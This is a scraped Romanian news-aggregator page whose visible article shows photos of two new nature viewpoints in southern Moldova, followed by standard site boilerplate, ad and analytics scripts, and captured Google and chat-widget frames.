<div style="text-align:center">
<div id='admixer-hb-293-637599690260637634'></div>
<div id='admixer-hb-294-637599696740197266'></div>
</div>
</div>
<p>Mai jos, puteți vedea unele priveliște spre care au acces vizitatorii.</p>
<figure class="wp-block-image size-large is-resized"><img src="https://diez.md/wp-content/uploads/2022/08/punct-de-vizualizare-1-620x620.jpg" alt="" class="wp-image-603509" width="839" height="839" /></figure>
<figure class="wp-block-image size-large is-resized"><img src="https://diez.md/wp-content/uploads/2022/08/punct-de-vizualizare-3-620x620.jpg" alt="" class="wp-image-603510" width="838" height="838" /></figure>
<figure class="wp-block-image size-large is-resized"><img src="https://diez.md/wp-content/uploads/2022/08/punct-de-vizualizare-4-620x620.jpg" alt="" class="wp-image-603511" width="839" height="839" /></figure>
<figure class="wp-block-image size-large is-resized"><img src="https://diez.md/wp-content/uploads/2022/08/punct-de-vizualizare-2-620x620.jpg" alt="" class="wp-image-603512" width="839" height="839" /></figure>
<p class="preluat">Preluat de la: diez.md</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2Ffoto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime%2F&t=%28foto%29+%C3%8En+sudul+%C8%9B%C4%83rii+s-au+deschis+dou%C4%83+puncte+de+vizualizare+a+naturii.+Ce+priveli%C8%99ti+putem+admira+acum+de+la+%C3%AEn%C4%83l%C8%9Bime');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2Ffoto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime%2F&text=%28foto%29+%C3%8En+sudul+%C8%9B%C4%83rii+s-au+deschis+dou%C4%83+puncte+de+vizualizare+a+naturii.+Ce+priveli%C8%99ti+putem+admira+acum+de+la+%C3%AEn%C4%83l%C8%9Bime');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2Ffoto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2Ffoto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime%2F&media=https://aflu.info/wp-content/uploads/2022/08/201476290_2907866286149452_4114529941964463167_n-720x450.jpg');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2Ffoto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime%2F&amp;title=%28foto%29+%C3%8En+sudul+%C8%9B%C4%83rii+s-au+deschis+dou%C4%83+puncte+de+vizualizare+a+naturii.+Ce+priveli%C8%99ti+putem+admira+acum+de+la+%C3%AEn%C4%83l%C8%9Bime');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2Ffoto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime%2F&title=%28foto%29+%C3%8En+sudul+%C8%9B%C4%83rii+s-au+deschis+dou%C4%83+puncte+de+vizualizare+a+naturii.+Ce+priveli%C8%99ti+putem+admira+acum+de+la+%C3%AEn%C4%83l%C8%9Bime');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=%28foto%29+%C3%8En+sudul+%C8%9B%C4%83rii+s-au+deschis+dou%C4%83+puncte+de+vizualizare+a+naturii.+Ce+priveli%C8%99ti+putem+admira+acum+de+la+%C3%AEn%C4%83l%C8%9Bime&amp;body=https%3A%2F%2Faflu.info%2Ffoto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/foto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/foto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/foto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-47066 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/audio-nasa-a-publicat-o-inregistrare-audio-care-prezinta-sunetul-emis-de-o-gaura-neagra/" title="Previous:(audio) NASA a publicat o înregistrare audio care prezintă sunetul emis de o gaură neagră">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2022/08/galaxie-NASA-150x150.jpg"></div>					<span class="post-title-span">(audio) NASA a publicat o înregistrare audio care prezintă...</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/foto-langa-croatia-poti-inchiria-o-insula-cu-far-maritim-pretul-pe-o-noapte-pentru-o-persoana-este-de-34-de-euro/" title="Next:(foto) Lângă Croația poți închiria o insulă cu far maritim. Prețul pe o noapte, pentru o persoană este de 34 de euro">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">(foto) Lângă Croația poți închiria o insulă cu...</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2022/08/far6-150x150.jpg"></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/tot-ce-trebuie-sa-stii-ca-freelancer-in-republica-moldova-asociatia-companiilor-de-creatie-a-lansat-un-ghid/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/filmari-video-main-diez-oportunitati-training-sesiuni-eveniemnte-1170x720.jpg" alt="Tot ce trebuie să știi ca freelancer în Republica Moldova. Asociația Companiilor de Creație a lansat un ghid" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Tot ce trebuie să știi ca freelancer în Republica Moldova. Asociația Companiilor de Creație a lansat un ghid</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/cate-rute-turistice-nationale-avem-si-ce-reprezinta-fiecare-dintre-ele/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/617570657_122228263304094162_7565364286046697330_n-e1768830661575-1170x731.jpg" alt="Câte rute turistice naționale avem și ce reprezintă fiecare dintre ele" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Câte rute turistice naționale avem și ce reprezintă fiecare dintre ele</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/oportunitate-pentru-start-upurile-bazate-pe-tehnologie-a-fost-lansat-programul-star-venture-al-berd/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/pexels-george-pak-7972358-e1768905791961-1170x731.jpg" alt="Oportunitate pentru start-upurile bazate pe tehnologie. A fost lansat Programul Star Venture al BERD" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Oportunitate pentru start-upurile bazate pe tehnologie. A fost lansat Programul Star Venture al BERD</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/ai-nevoie-de-o-pauza-participa-la-un-training-gratuit-in-cehia-si-afla-cum-sa-te-reconectezi-cu-tine-insuti/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/1764010340na-vrh-bez-na-zvu-1170x630.jpg" alt="Ai nevoie de o pauză? Participă la un training gratuit în Cehia și află cum să te reconectezi cu tine însuți" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Ai nevoie de o pauză? Participă la un training gratuit în Cehia și află cum să te reconectezi cu tine însuți</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/cat-de-periculoasa-este-prezenta-liliecilor-in-locuinta-pot-provoca-boli-fatale/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/liliac-scaled-1170x731.jpg" alt="Cât de periculoasă este prezența liliecilor în locuință? Pot provoca boli fatale" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Cât de periculoasă este prezența liliecilor în locuință? Pot provoca boli fatale</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>
</div>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="qYzP_dbduo_xIgC8ygO1PQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="qYzP_dbduo_xIgC8ygO1PQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JbIk2ghFYvG3tS90LEagjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768982884631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://chat.5p9.ru/php/app.php?widget-custom-style.css
body_size: 64
content:
/* Auto generated custom stylesheet */

.customer-chat-header
{
    background: #434c54;
    color: #ffffff;
}

.customer-chat-header-title
{
    color: #ffffff;
}

.customer-chat-content-button
{
    background: #009acd;
    border-bottom: 2px solid #0085c1;
    color: #ffffff;
}

.customer-chat-content-button:active
{
    border-bottom: 1px solid #0085c1;
}

.customer-chat-content-button:hover, .customer-chat-content-button:focus
{
    background: #0ea7dc;
}

.customer-chat-content-message-input-field
{
    border-left: 2px solid #434c54;
}

.customer-chat-content-message-author
{
    color: #151c24;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #434c54;

    text-decoration: none;
}

.customer-chat-header-button:hover, .customer-chat-header-button:focus
{
    background: #2b3239;

    outline: none;
}

.select-department
{
    border-left: 2px solid #434c54;
    color: #434c54;
}
